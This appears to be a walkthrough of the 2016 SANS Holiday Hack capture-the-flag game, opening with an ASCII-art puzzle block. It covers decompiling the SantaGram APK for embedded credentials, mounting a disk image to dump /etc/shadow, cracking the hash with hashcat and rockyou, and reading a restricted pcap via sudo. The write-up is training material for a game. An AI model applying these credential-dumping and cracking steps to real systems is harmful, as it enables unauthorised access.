NORTHPOLESANTASANTANORTHPOLESANTAPEACEONEARTHCHRISTMASELFHOHOHOELFJOYWJOYQQ
JOYELFJOYNORTHPOLEPEACEONEARTHJOYGOODWILLTOWARDSMENPEACEONEARTHELFELFELFELF
SANTAJOYCHRISTMASQQWELFWGOODWILLTOWARDSMENSANTANORTHPOLENORTHPOLEJOYWSANTAQ
JOYPEACEONEARTHSANTAGOODWILLTOWARDSMENJOYPEACEONEARTHJOYELFJOYCHRISTMASJOYQ
PEACEONEARTHJOYHOHOHOJOYHOHOHONORTHPOLEHOHOHOGOODWILLTOWARDSMENPEACEONEARTH
SANTASANTAELFJOYQQP???????????????????????????????4PEACEONEARTHJOYQWSANTAQQ
ELFELFHOHOHOHOHOHOf...............................]GOODWILLTOWARDSMENJOYELF
SANTAJOYELFELFELFQf...............................]CHRISTMASNORTHPOLESANTAQ
SANTAHOHOHOELFJOYQf...............................]GOODWILLTOWARDSMENELFELF
GOODWILLTOWARDSMENf...............................]CHRISTMASCHRISTMASJOYQWQ
JOYSANTAELFJOYELFQf...............................]PEACEONEARTHSANTAWHOHOHO
CHRISTMASCHRISTMASf...............................]GOODWILLTOWARDSMENSANTAQ
PEACEONEARTHSANTAQf...............................]HOHOHOHOHOHOJOYWHOHOHOWQ
JOYELFHOHOHOJOYELFf...............................]GOODWILLTOWARDSMENHOHOHO
SANTANORTHPOLEJOYQf...............................]PEACEONEARTHNORTHPOLEELF
HOHOHOGOODWILLTOWARDSMENSANTAWJOYQ@'.............sPEACEONEARTHELFWCHRISTMAS
GOODWILLTOWARDSMENHOHOHOCHRISTMASF............._yWWPEACEONEARTHELFELFJOYWQQ
SANTAGOODWILLTOWARDSMENQQWELFQQ@'.............sQWGOODWILLTOWARDSMENJOYJOYQQ
NORTHPOLECHRISTMASNORTHPOLEQQWF............._yQWELFELFELFSANTASANTAHOHOHOQQ
NORTHPOLECHRISTMASELFQQWELFQ@'.............aWCHRISTMASELFPEACEONEARTHQQWELF
SANTAHOHOHOHOHOHOJOYWSANTAQ?............._yQWPEACEONEARTHCHRISTMASQQWJOYJOY
CHRISTMASSANTACHRISTMASQQ@'.............aJOYNORTHPOLESANTAELFHOHOHOSANTAELF
SANTACHRISTMASNORTHPOLEW?............._yCHRISTMASCHRISTMASCHRISTMASHOHOHOQQ
PEACEONEARTHHOHOHOQWQQD'.............aHOHOHOHOHOHONORTHPOLEHOHOHOELFWHOHOHO
HOHOHOCHRISTMASELFELF!............._mGOODWILLTOWARDSMENCHRISTMASSANTASANTAQ
JOYPEACEONEARTHELFQD'.............aCHRISTMASPEACEONEARTHSANTAHOHOHOWSANTAQQ
NORTHPOLEJOYHOHOHOF.............."????????????????4PEACEONEARTHQQWHOHOHOELF
HOHOHOELFSANTAELFQf...............................]SANTAQWJOYWNORTHPOLEELFQ
HOHOHOPEACEONEARTHf...............................]PEACEONEARTHPEACEONEARTH
JOYPEACEONEARTHELFf...............................]HOHOHOSANTASANTASANTAELF
GOODWILLTOWARDSMENf...............................]PEACEONEARTHNORTHPOLEJOY
NORTHPOLEHOHOHOELFf...............................]HOHOHOCHRISTMASWSANTAELF
ELFSANTACHRISTMASQf...............................]SANTAJOYJOYQWSANTAJOYWQQ
HOHOHONORTHPOLEJOYf...............................]PEACEONEARTHSANTAHOHOHOQ
GOODWILLTOWARDSMENf...............................]CHRISTMASCHRISTMASSANTAQ
PEACEONEARTHELFJOYf...............................]PEACEONEARTHJOYELFQQWJOY
JOYSANTAPEACEONEARTHSANTAWQQWQQWGOODWILLTOWARDSMENCHRISTMASJOYSANTASANTAJOY
ELFNORTHPOLESANTAELFHOHOHOJOYGOODWILLTOWARDSMENNORTHPOLECHRISTMASQWJOYWELFQ
HOHOHOCHRISTMASSANTAJOYCHRISTMASHOHOHOSANTAELFQQWJOYHOHOHOJOYJOYELFJOYELFQQ
CHRISTMASJOYJOYHOHOHOHOHOHOJOYPEACEONEARTHSANTAELFGOODWILLTOWARDSMENELFELFQ
HOHOHOELFHOHOHOJOYNORTHPOLEHOHOHOCHRISTMASQ???????4GOODWILLTOWARDSMENELFELF
NORTHPOLECHRISTMASQQWELFWELFWPEACEONEARTHQQ.......]HOHOHOCHRISTMASQWELFELFQ
JOYJOYGOODWILLTOWARDSMENSANTAELFQWNORTHPOLE.......]PEACEONEARTHCHRISTMASJOY
JOYELFCHRISTMASELFHOHOHOPEACEONEARTHJOYJOYQ.......]GOODWILLTOWARDSMENHOHOHO
NORTHPOLESANTAELFQQWGOODWILLTOWARDSMENELFQQ.......]CHRISTMASCHRISTMASJOYQWQ
HOHOHOSANTAELFNORTHPOLEPEACEONEARTHELFQWELF.......]SANTAHOHOHOELFSANTAELFQQ
HOHOHOSANTAPEACEONEARTHELFWJOYWSANTAQWELFQQ.......]NORTHPOLENORTHPOLEWELFQQ
SANTAHOHOHOELFELFNORTHPOLENORTHPOLEWELFJOYQ.......]GOODWILLTOWARDSMENSANTAQ
GOODWILLTOWARDSMENHOHOHOWGOODWILLTOWARDSMEN.......]SANTASANTAHOHOHOQWHOHOHO
SANTANORTHPOLESANTAWGOODWILLTOWARDSMENELFQQ.......]CHRISTMASPEACEONEARTHJOY
ELFHOHOHONORTHPOLEP????????????????????????.......]CHRISTMASSANTAQQWJOYELFQ
PEACEONEARTHSANTAQf...............................]ELFHOHOHOSANTAELFJOYELFQ
ELFCHRISTMASELFELFf...............................]GOODWILLTOWARDSMENSANTAQ
PEACEONEARTHHOHOHOf...............................]GOODWILLTOWARDSMENJOYJOY
CHRISTMASNORTHPOLEf...............................]HOHOHONORTHPOLEQWJOYELFQ
ELFPEACEONEARTHELFf...............................]GOODWILLTOWARDSMENSANTAQ
JOYJOYELFSANTAELFQf...............................]SANTANORTHPOLEELFSANTAWQ
JOYHOHOHOSANTAJOYQf...............................]PEACEONEARTHNORTHPOLEELF
SANTAELFELFHOHOHOQf...............................]CHRISTMASPEACEONEARTHELF
HOHOHONORTHPOLEELFf...............................]NORTHPOLEHOHOHOJOYWSANTA
PEACEONEARTHELFJOY6aaaaaaaaaaaaaaaaaaaaaaaa.......]PEACEONEARTHHOHOHOSANTAQ
CHRISTMASELFELFJOYQQWWWWWWWWWWWWWWWWWWWWWQQ.......]NORTHPOLENORTHPOLESANTAQ
NORTHPOLECHRISTMASHOHOHONORTHPOLEHOHOHOJOYQ.......]PEACEONEARTHELFQQWHOHOHO
JOYPEACEONEARTHJOYCHRISTMASPEACEONEARTHELFQ.......]NORTHPOLEJOYPEACEONEARTH
NORTHPOLECHRISTMASPEACEONEARTHHOHOHOSANTAQQ.......]PEACEONEARTHCHRISTMASELF
HOHOHOHOHOHONORTHPOLEELFCHRISTMASHOHOHOELFQ.......]HOHOHONORTHPOLEELFSANTAQ
NORTHPOLEJOYHOHOHOQQWPEACEONEARTHCHRISTMASQ.......]ELFHOHOHOELFSANTAJOYQQWQ
ELFJOYJOYJOYNORTHPOLEJOYPEACEONEARTHSANTAQQ.......]CHRISTMASELFELFQQWHOHOHO
SANTASANTACHRISTMASNORTHPOLENORTHPOLEELFJOY.......]PEACEONEARTHPEACEONEARTH
ELFPEACEONEARTHJOYQWJOYJOYSANTAHOHOHOJOYELF.......]GOODWILLTOWARDSMENJOYQWQ
JOYCHRISTMASJOYCHRISTMASJOYWNORTHPOLEJOYJOYaaaaaaajCHRISTMASPEACEONEARTHJOY
PEACEONEARTHCHRISTMASPEACEONEARTHWELFWSANTAWWWWWWCHRISTMASJOYNORTHPOLEJOYQQ
SANTACHRISTMASSANTAELFJOYQWNORTHPOLEELFSANTAELFQQP]NORTHPOLESANTAJOYWJOYWQQ
ELFJOYCHRISTMASNORTHPOLEWPEACEONEARTHNORTHPOLEQ@^.]HOHOHOHOHOHOELFCHRISTMAS
HOHOHOELFSANTASANTAWNORTHPOLENORTHPOLEJOYQWELFP`..]CHRISTMASPEACEONEARTHJOY
CHRISTMASJOYPEACEONEARTHJOYSANTAQWCHRISTMASQ@"....]JOYGOODWILLTOWARDSMENJOY
GOODWILLTOWARDSMENJOYJOYWHOHOHOHOHOHOQQWELFP`.....]GOODWILLTOWARDSMENELFELF
ELFSANTAHOHOHOGOODWILLTOWARDSMENCHRISTMASW".......]PEACEONEARTHELFQQWELFWQQ
GOODWILLTOWARDSMENNORTHPOLEPEACEONEARTHQP`........]GOODWILLTOWARDSMENSANTAQ
CHRISTMASHOHOHOELFQWJOYWSANTAJOYWELFQQW"..........]GOODWILLTOWARDSMENELFELF
JOYHOHOHOGOODWILLTOWARDSMENHOHOHOELFQP`...........]NORTHPOLENORTHPOLEHOHOHO
PEACEONEARTHGOODWILLTOWARDSMENWJOYQW".............]HOHOHOHOHOHONORTHPOLEJOY
ELFPEACEONEARTHJOYCHRISTMASHOHOHOQP`..............]PEACEONEARTHSANTAWELFWQQ
NORTHPOLEHOHOHOJOYELFSANTAQQWJOYW!................yPEACEONEARTHCHRISTMASELF
CHRISTMASELFELFJOYP?????????????`...............sPEACEONEARTHJOYJOYSANTAELF
JOYHOHOHOELFHOHOHOf..........................._mWQWNORTHPOLECHRISTMASHOHOHO
GOODWILLTOWARDSMENf..........................jCHRISTMASNORTHPOLESANTAJOYJOY
NORTHPOLEHOHOHOELFf........................_JOYPEACEONEARTHELFJOYJOYWJOYWQQ
GOODWILLTOWARDSMENf......................_yGOODWILLTOWARDSMENCHRISTMASELFQQ
NORTHPOLENORTHPOLEf.....................:GOODWILLTOWARDSMENSANTASANTAELFJOY
ELFNORTHPOLEJOYJOYf......................-9NORTHPOLEPEACEONEARTHCHRISTMASQQ
NORTHPOLEELFSANTAQf........................?WGOODWILLTOWARDSMENHOHOHOSANTAQ
GOODWILLTOWARDSMENf..........................4WJOYPEACEONEARTHHOHOHOWELFWQQ
PEACEONEARTHSANTAQf...........................-$SANTACHRISTMASHOHOHOELFJOYQ
HOHOHOELFJOYJOYJOY6aaaaaaaaaaaaa,...............?WWPEACEONEARTHPEACEONEARTH
JOYELFHOHOHOJOYSANTAWWWWWWWWWWWQQc...............-4NORTHPOLEHOHOHOQWJOYELFQ
NORTHPOLEGOODWILLTOWARDSMENSANTAWWg,..............]GOODWILLTOWARDSMENSANTAQ
NORTHPOLEHOHOHOELFHOHOHOCHRISTMASELFc.............]HOHOHOELFSANTAWCHRISTMAS
PEACEONEARTHJOYJOYNORTHPOLESANTAJOYWWg,...........]GOODWILLTOWARDSMENJOYQWQ
ELFHOHOHOELFHOHOHOCHRISTMASCHRISTMASJOYc..........]HOHOHOJOYELFQWCHRISTMASQ
PEACEONEARTHSANTAJOYWCHRISTMASJOYSANTAWWw,........]PEACEONEARTHHOHOHOELFELF
CHRISTMASJOYPEACEONEARTHSANTAPEACEONEARTHQc.......]PEACEONEARTHSANTAELFQWQQ
NORTHPOLEPEACEONEARTHJOYNORTHPOLEJOYELFQQWWw......]PEACEONEARTHWHOHOHOJOYQQ
GOODWILLTOWARDSMENQWHOHOHOQWNORTHPOLEELFELFQQ/....]PEACEONEARTHNORTHPOLEJOY
ELFGOODWILLTOWARDSMENCHRISTMASJOYWJOYWSANTAJOYg...]SANTASANTAHOHOHOJOYQWJOY
NORTHPOLEPEACEONEARTHGOODWILLTOWARDSMENELFELFQWQ,.]PEACEONEARTHNORTHPOLEJOY
CHRISTMASCHRISTMASJOYSANTAWGOODWILLTOWARDSMENQQWQwjPEACEONEARTHSANTAQWJOYQQ
ELFPEACEONEARTHJOYJOYJOYWSANTAQQWPEACEONEARTHCHRISTMASGOODWILLTOWARDSMENJOY
CHRISTMASJOYJOYJOYQWGOODWILLTOWARDSMENSANTAQQWGOODWILLTOWARDSMENJOYWHOHOHOQ
PEACEONEARTHSANTACHRISTMASSANTAELFELFQQWJOYWGOODWILLTOWARDSMENHOHOHOHOHOHOQ
PEACEONEARTHELFELFSANTAQWJOYNORTHPOLEPEACEONEARTHELFSANTAHOHOHOPEACEONEARTH
NORTHPOLECHRISTMASELFNORTHPOLEELFJOYQWCHRISTMASGOODWILLTOWARDSMENNORTHPOLEQ
JOYJOYSANTAJOYSANTACHRISTMASJOYQWPEACEONEARTHNORTHPOLECHRISTMASJOYHOHOHOELF
JOYPEACEONEARTHELFQWELFWCHRISTMASSANTASANTANORTHPOLEQWPEACEONEARTHJOYWJOYWQ
JOYPEACEONEARTHELFQWELFWCHRISTMASSANTASANTANORTHPOLEQWPEACEONEARTHJOYWJOYWQ
JOYPEACEONEARTHELFQWELFWCHRISTMASSANTASANTANORTHPOLEQWPEACEONEARTHJOYWJOYWQ
JOYPEACEONEARTHELFQWELFWCHRISTMASSANTASANTANORTHPOLEQWPEACEONEARTHJOYWJOYWQ
Answer: BUG BOUNTY
What is inside the ZIP file distributed by Santa’s team?
For this answer we have to go look at the santawclaus Instagram Account.
We can see that there is an image with a laptop and dirty desk. Taking a closer look at the image we can see a few interesting hints.


We can see that on the right side, next to the Violent Python book, there is a URL pointing to https://northpolewonderland.com. If we look to the left, at the top of the laptop we see a Destination Path to SantaGram_v4.2.zip.
From here you can navigate to http://northpolewonderland.com/SantaGram_v4.2.zip and we will be prompted to download the ZIP file.
Once downloaded, we see that the ZIP file is password protected.
We can use the secret message from the twitter account of BUG BOUNTY to unlock the zip and get the APK file.
Answer: SantaGram APK
Part 2: Awesome Package Konveyance
The two siblings were dazed as they materialized in a snow-covered glade. “W-w-where are we?” Josh shivered.
“Given all the snow and the elves roaming about, I’d say there’s a good chance we’re at the North Pole itself,” Jessica replied.
Thinking through what had just happened, Josh had a realization. “So that’s how Santa transports all those holiday packages on Christmas! He carries that bag around the world and then reaches inside to pull presents directly from the North Pole. Ingenious!”
Jessica added, “And, that’s not all… it looks like Santa is really big into social networking! Not only does he use Twitter and Instagram, it seems that he and the elves use their own homegrown social networking platform called SantaGram. They seem to share information about vulnerabilities they find in software as part of bug bounty programs. Why, they’ve even set up their own bug-finding program.”
“Wow!” Josh responded, “That’s really cool. Let’s take a close look at that SantaGram mobile application. It might help us find out who kidnapped Santa.”
What username and password are embedded in the APK file?
For this part I decided to open the APK in jadx.
Once I downloaded and installed jadx, I ran the following command to start up the GUI, and then opened the SantaGram APK.
root@kali:~/jadx/build/jadx# bin/jadx-gui lib/jadx-core-0.6.1.jar
I started off with analyzing the com.northpolewonderland.santagram location for the password and username. Sure enough, in the SplashScreen source code, we can find the Username and Password.
Answer: (Username:Password) guest:busyreindeer78
What is the name of the audible component (audio file) in the SantaGram APK file?
For this question I decided that trying to go through all the files in jadax was going to be a pain in my butt. So, what I did was decompile the APK using Apktool and use regex to search for the file.
root@kali:~/Downloads# apktool d SantaGram_4.2.apk
I: Using Apktool 2.2.1-dirty on SantaGram_4.2.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /root/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files…
root@kali:~/Downloads# ls
cranbian.img SantaGram_4.2.apk SantaGram_v4.2.zip.out
dungeon SantaGram_4.2 SantaGram_v4.2.zip
root@kali:~/Downloads# cd SantaGram_4.2/
root@kali:~/Downloads/SantaGram_4.2# ls
AndroidManifest.xml apktool.yml assets original res smali
Once the file is decompiled, let’s go ahead and see what kind of files are in the folder.
root@kali:~/Downloads/SantaGram_4.2# find . -type f -exec file -b {} \; | cut -d, -f1 | sort | uniq -c | sort -n
1 Android binary XML
1 Audio file with ID3 version 2.3.0
1 data
1 HTML document
1 JPEG image data
3 C source
261 PNG image data
263 XML 1.0 document
1769 ASCII text
Great! We can see that there is an Audio file present somewhere in the folder. Let’s find that file!
root@kali:~/Downloads/SantaGram_4.2# find . -name "*.mp3" -exec echo -e {} \;
./res/raw/discombobulatedaudio1.mp3
Answer: discombobulatedaudio1.mp3
Part 3: A Fresh-Baked Holiday Pi
Jessica was perplexed. “That audio inside of the SantaGram application sounds really strange. I wonder what it means.”
The children quickly realized that they could only get so far in their analysis of SantaGram using the phones they had brought with them to the North Pole. Jessica summarized their situation, “Gosh, I wish I had brought my laptop with me. Without it, we’re not going to be able to dissect that application. And, time is of the essence. We need to find and rescue Santa so he can continue to deliver presents, or else Christmas is sunk this year.”
Josh replied, “And, making matters worse, I’ve noticed that some of the doors here at the North Pole have little computer terminals next to them. If we want to open those doors, we’re going to need a machine to interface with those terminals.”
Just then, Jessica noticed something curious and positively useful. “Heeeey! It looks like someone has left piece parts of a computer system called a ‘Cranberry Pi’ strewn all about the North Pole. Perhaps we can fetch all of those pieces and put together a computer we can then use to open those terminals and work on the SantaGram application!”
Josh was excited again. “I’ll bet that with a fully operational Cranberry Pi, we’ll be able to find Santa Claus and save Christmas!”
What is the password for the “cranpi” account on the Cranberry Pi system?
For this section, we have to scour for the Cranberry Pi pieces across the North Pole. Once you get all five (5) pieces of the Cranberry Pi - go to Holly Evergreen and you will be able to download the CranPi Image.
Holly Evergreen wants us to find the password to the CranPi - so let’s unzip the Image and mount it!
Here’s a good article from SANS on how to Mount a Raspberry Pi File System Image.
So first things first. Let’s run the fdisk utility to read some data from the image.
root@kali:~/Downloads# cd cranbian.img/
root@kali:~/Downloads/cranbian.img# ls
cranbian-jessie.img
root@kali:~/Downloads/cranbian.img# fdisk -l cranbian-jessie.img
Disk cranbian-jessie.img: 1.3 GiB, 1389363200 bytes, 2713600 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x5a7089a1
Device Boot Start End Sectors Size Id Type
cranbian-jessie.img1 8192 137215 129024 63M c W95 FAT32 (LBA)
cranbian-jessie.img2 137216 2713599 2576384 1.2G 83 Linux
Here, fdisk, reveals a few portions of information that we need to be able to mount the image.
- The sector size is (512 bytes)
- The starting offset in the sector for our file systems.
Using our sector size of 512 bytes and the start sector for our Linux File System (cranbian-jessie.img2), we can then calculate the number of bytes to the beginning of the system using our CLI.
root@kali:~/Downloads/cranbian.img# echo $((512*137216))
70254592
Great! We now know that the Linux filesystem is 70,254,592 bytes into the crabian.img file. From here we can create a new folder, and mount the image with its offset using the mnt command.
root@kali:~/Downloads/cranbian.img# mkdir mnt
root@kali:~/Downloads/cranbian.img# ls
cranbian-jessie.img mnt
root@kali:~/Downloads/cranbian.img# mount -v -o offset=70254592 -t ext4 cranbian-jessie.img mnt/
mount: /dev/loop0 mounted on /root/Downloads/cranbian.img/mnt.
Once we have completed that. let’s see if we can access the /etc/shadow file on the CranPi Image.
root@kali:~/Downloads/cranbian.img# cd mnt/
root@kali:~/Downloads/cranbian.img/mnt# cd etc
root@kali:~/Downloads/cranbian.img/mnt/etc# cat shadow
root:*:17067:0:99999:7:::
daemon:*:17067:0:99999:7:::
bin:*:17067:0:99999:7:::
sys:*:17067:0:99999:7:::
sync:*:17067:0:99999:7:::
games:*:17067:0:99999:7:::
man:*:17067:0:99999:7:::
lp:*:17067:0:99999:7:::
mail:*:17067:0:99999:7:::
news:*:17067:0:99999:7:::
uucp:*:17067:0:99999:7:::
proxy:*:17067:0:99999:7:::
www-data:*:17067:0:99999:7:::
backup:*:17067:0:99999:7:::
list:*:17067:0:99999:7:::
irc:*:17067:0:99999:7:::
gnats:*:17067:0:99999:7:::
nobody:*:17067:0:99999:7:::
systemd-timesync:*:17067:0:99999:7:::
systemd-network:*:17067:0:99999:7:::
systemd-resolve:*:17067:0:99999:7:::
systemd-bus-proxy:*:17067:0:99999:7:::
messagebus:*:17067:0:99999:7:::
avahi:*:17067:0:99999:7:::
ntp:*:17067:0:99999:7:::
sshd:*:17067:0:99999:7:::
statd:*:17067:0:99999:7:::
cranpi:$6$2AXLbEoG$zZlWSwrUSD02cm8ncL6pmaYY/39DUai3OGfnBbDNjtx2G99qKbhnidxinanEhahBINm/2YyjFihxg7tgc343b0:17140:0:99999:7:::
Lovely! Since we have access to the shadow file, let’s go ahead and crack the password using HashCat and the RockYou list.
root@kali:~/Downloads/cranbian.img/mnt/etc# hashcat -m 1800 -a 0 -a found.txt shadow /root/rockyou.txt
hashcat (v3.10-390-g180bdba) starting…
Cache-hit dictionary stats /root/rockyou.txt: 139921507 bytes, 14343297 words, 14343297 keyspace
[s]tatus [p]ause [r]esume [b]ypass [c]heckpoint [q]uit => s
Session.Name...: hashcat
Status.........: Running
Input.Mode.....: File (/root/rockyou.txt)
Hash.Target....: $6$2AXLbEoG$zZlWSwrUSD02cm8ncL6pmaYY/39DU...
Hash.Type......: sha512crypt, SHA512(Unix)
Time.Started...: Mon Dec 12 01:17:37 2016 (1 min, 23 secs)
Time.Estimated.: Mon Dec 12 03:49:44 2016 (2 hours, 30 mins)
Candidates.#1..: sexychic1 -> samuel07
Speed.Dev.#1...: 1572 H/s (8.63ms)
Recovered......: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.......: 129185/14343297 (0.90%)
Rejected.......: 33/129185 (0.03%)
Restore.Point..: 129185/14343297 (0.90%)
HWMon.Dev.#1...: N/A
$6$2AXLbEoG$zZlWSwrUSD02cm8ncL6pmaYY/39DUai3OGfnBbDNjtx2G99qKbhnidxinanEhahBINm/2YyjFihxg7tgc343b0:yummycookies
Session.Name...: hashcat
Status.........: Cracked
Input.Mode.....: File (/root/rockyou.txt)
Hash.Target....: $6$2AXLbEoG$zZlWSwrUSD02cm8ncL6pmaYY/39DU...
Hash.Type......: sha512crypt, SHA512(Unix)
Time.Started...: Mon Dec 12 01:17:37 2016 (4 mins, 43 secs)
Candidates.#1..: zachariah6 -> yuleimi
Speed.Dev.#1...: 1660 H/s (7.38ms)
Recovered......: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.......: 454348/14343297 (3.17%)
Rejected.......: 204/454348 (0.04%)
Restore.Point..: 454220/14343297 (3.17%)
Started: Mon Dec 12 01:17:37 2016
Stopped: Mon Dec 12 01:22:24 2016
5 Minutes later… we have our password!
Answer: yummycookies
How did you open each terminal door and where had the villain imprisoned Santa?
Now that we have completed the CranPi, we can access the terminals across the North Pole. There are 5 in total, each one contains a small challenge that you must beat, to acquire a password so you can access the doors. Inside each of these doors, you will find clues for future challenges, and tips on finding Santa.
Elf House 2
Seems simple enough! Let’s see where the PCAP is located and let’s try reading the contents.
scratchy@8f867cf8f567:~$ pwd
/home/scratchy
scratchy@8f867cf8f567:~$ cd ../..
scratchy@8f867cf8f567:/$ ls -l
total 1128
drwxr-xr-x 2 root root 4096 Dec 1 21:18 bin
drwxr-xr-x 2 root root 4096 Sep 12 04:09 boot
drwxr-xr-x 5 root root 380 Dec 13 20:36 dev
drwxr-xr-x 46 root root 4096 Dec 13 20:36 etc
drwxr-xr-x 5 root root 4096 Dec 7 20:22 home
drwxr-xr-x 10 root root 4096 Dec 1 21:18 lib
drwxr-xr-x 2 root root 4096 Nov 4 18:29 lib64
drwxr-xr-x 2 root root 4096 Nov 4 18:28 media
drwxr-xr-x 2 root root 4096 Nov 4 18:28 mnt
drwxr-xr-x 2 root root 4096 Nov 4 18:28 opt
-r-------- 1 itchy itchy 1087929 Dec 2 15:05 out.pcap
dr-xr-xr-x 603 root root 0 Dec 13 20:36 proc
drwx------ 2 root root 4096 Nov 4 18:28 root
drwxr-xr-x 3 root root 4096 Nov 4 18:28 run
drwxr-xr-x 2 root root 4096 Nov 4 18:30 sbin
drwxr-xr-x 2 root root 4096 Nov 4 18:28 srv
dr-xr-xr-x 13 root root 0 Dec 12 22:15 sys
drwxrwxrwt 2 root root 4096 Dec 7 20:22 tmp
drwxr-xr-x 15 root root 4096 Dec 1 21:18 usr
drwxr-xr-x 17 root root 4096 Dec 2 15:13 var
Hmm… it seems that the out.pcap file can only be ready by itchy.
Let’s try running tcpdump as itchy, maybe that will bode us some results.
scratchy@8f867cf8f567:/$ sudo -u itchy tcpdump -r out.pcap
sudo: unable to resolve host 8f867cf8f567
reading from file out.pcap, link-type EN10MB (Ethernet)
11:28:00.520764 IP 192.168.188.1.52102 > 192.168.188.130.http: Flags [S], seq 2857348850, win
65535, options [mss 1460,nop,wscale 5,nop,nop,TS val 2773686863 ecr 0,sackOK,eol], length 0
11:28:00.520829 IP 192.168.188.130.http > 192.168.188.1.52102: Flags [S.], seq 2484589859, ack
2857348851, win 28960, options [mss 1460,sackOK,TS val 638274 ecr 2773686863,nop,wscale 7], l
ength 0
---snip---
Great! This allows us to read the PCAP. So now let’s dissect the packets to try and find the password!
scratchy@8f867cf8f567:/$ sudo -u itchy tcpdump -qns 0 -A -r out.pcap
sudo: unable to resolve host 8f867cf8f567
reading from file out.pcap, link-type EN10MB (Ethernet)
11:28:00.520764 IP 192.168.188.1.52102 > 192.168.188.130.80: tcp 0
E..@..@.@..............P.O..........Xl.............
.S.O........
11:28:00.520829 IP 192.168.188.130.80 > 192.168.188.1.52102: tcp 0
E..<..@.@.@..........P.....#.O....q ...........
. .B.S.O....
11:28:00.520967 IP 192.168.188.1.52102 > 192.168.188.130.80: tcp 0
E..4. @.@."............P.O.....$....a......
.S.O. .B
11:28:00.521004 IP 192.168.188.1.52102 > 192.168.188.130.80: tcp 159
E.....@.@.J............P.O.....$...........
.S.O. .BGET /firsthalf.html HTTP/1.1
User-Agent: Wget/1.17.1 (darwin15.2.0)
Accept: */*
Accept-Encoding: identity
Host: 192.168.188.130
Connection: Keep-Alive
---snip---
<head></head>
<body>
<form>
<input type="hidden" name="part1" value="santasli" />
</form>
</body>
</html>
---snip---
.S.T. .DGET /secondhalf.bin HTTP/1.1
User-Agent: Wget/1.17.1 (darwin15.2.0)
Accept: */*
Accept-Encoding: identity
Host: 192.168.188.130
Connection: Keep-Alive
Okay, we found one part of the password: santasli. It also seems that the second half of the password is in a bin file.
From here we can run strings and read the file with 16-bit littleendian encoding.
scratchy@8f867cf8f567:/$ sudo -u itchy strings --encoding=l out.pcap
sudo: unable to resolve host 70f91ddee225
part2:ttlehelper
Password: santaslittlehelper
Workshop
This might be a little tedious trying to find a file deep in the directories… but fortunately we can use find to try and search for everything in a certain directory.
I see that we are logged in as elf, so let’s see if we can’t enumerate any files with the keyword “elf”.
elf@bf0684f81315:/$ find . -type f -exec echo -e {} \; | grep "elf"
./home/elf/.bashrc
./home/elf/.doormat/. / /\/\/Don't Look Here!/You are persistent, aren't you?/'/key_for_the_door.txt
./home/elf/.profile
./home/elf/.bash_logout
find: `./root': Permission denied
find: `./var/cache/ldconfig': Permission denied
It seems that the file key_for_the_door.txt is our target, and it’s in our home directory!
Normally I would use the find command, grep it, and print it out using cat… but! Since this is a learning experience, let’s have some fun and do it manually!
Remember: \ is used to escape characters such as spaces, hyphens, periods, etc.!
elf@bf0684f81315:/$ cd home
elf@bf0684f81315:/home$ ls -a
. .. elf
elf@bf0684f81315:/home$ cd elf
elf@bf0684f81315:~$ ls -a
. .. .bash_logout .bashrc .doormat .profile temp var
elf@bf0684f81315:~$ cd .doormat
elf@bf0684f81315:~/.doormat$ ls -a
. . .. share temp
elf@bf0684f81315:~/.doormat$ cd ./.\
elf@bf0684f81315:~/.doormat/. $ ls -a
. .. bin not_here
elf@bf0684f81315:~/.doormat/. $ cd ./\
elf@bf0684f81315:~/.doormat/. / $ ls -a
. .. \ opt var
elf@bf0684f81315:~/.doormat/. / $ cd ./\\
elf@bf0684f81315:~/.doormat/. / /\$ ls -a
. .. \\ ls santa
elf@bf0684f81315:~/.doormat/. / /\$ cd ./\\\\
elf@bf0684f81315:~/.doormat/. / /\/\\$ ls -a
. .. Don't Look Here! holiday temp
elf@bf0684f81315:~/.doormat/. / /\/\\$ cd ./Don\'t\ Look\ Here\!
elf@bf0684f81315:~/.doormat/. / /\/\\/Don't Look Here!$ ls -a
. .. You are persistent, aren't you? files secret
elf@bf0684f81315:~/.doormat/. / /\/\\/Don't Look Here!$ cd ./You\ are\ persistent\,\ aren\'t\ you\?
elf@bf0684f81315:~/.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?$ ls -a
' . .. cookbook temp
elf@bf0684f81315:~/.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?$ cd .\'
elf@bf0684f81315:~/.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?/'$ ls -a
. .. key_for_the_door.txt
elf@bf0684f81315:~/.doormat/. / /\/\\/Don't Look Here!/You are persistent, aren't you?/'$ cat
key_for_the_door.txt
key: open_sesame
Password: open_sesame
Santa’s Office
When you open the terminal we are greeted with the following:
GREETINGS PROFESSOR FALKEN.
We instantly realize that this is from the Movie “War Games”, and we are playing the role of David. A quick Google search of the movie script will give us the answers!
Once we get that we are presented with the next screen. Just choose 2 for Russia!
One the next screen, type in “Las Vegas” and we should get our password!
Password: LOOK AT THE PRETTY LIGHTS
Workshop - Top Stairs
For this one, I really didn’t try to exploit the game in anyway. A quick Google search told me that I should be shooting in adjacent rooms to kill the Wumpus… how hard can it be?
elf@4c7bd0479ccd:~$ ls
wumpus
elf@142ed47d5b8e:~$ ./wumpus
Instructions? (y-n) n
You are in room 19 of the cave, and have 5 arrows left.
*whoosh* (I feel a draft from some pits).
There are tunnels to rooms 2, 6, and 12.
Move or shoot? (m-s) m12
You are in room 12 of the cave, and have 5 arrows left.
*whoosh* (I feel a draft from some pits).
There are tunnels to rooms 5, 16, and 19.
Move or shoot? (m-s) m5
You are in room 5 of the cave, and have 5 arrows left.
*rustle* *rustle* (must be bats nearby)
There are tunnels to rooms 12, 17, and 18.
Move or shoot? (m-s) m18
*flap* *flap* *flap* (humongous bats pick you up and move you!)
You are in room 2 of the cave, and have 5 arrows left.
*rustle* *rustle* (must be bats nearby)
*whoosh* (I feel a draft from some pits).
There are tunnels to rooms 9, 15, and 19.
Move or shoot? (m-s) m9
You are in room 9 of the cave, and have 5 arrows left.
*sniff* (I can smell the evil Wumpus nearby!)
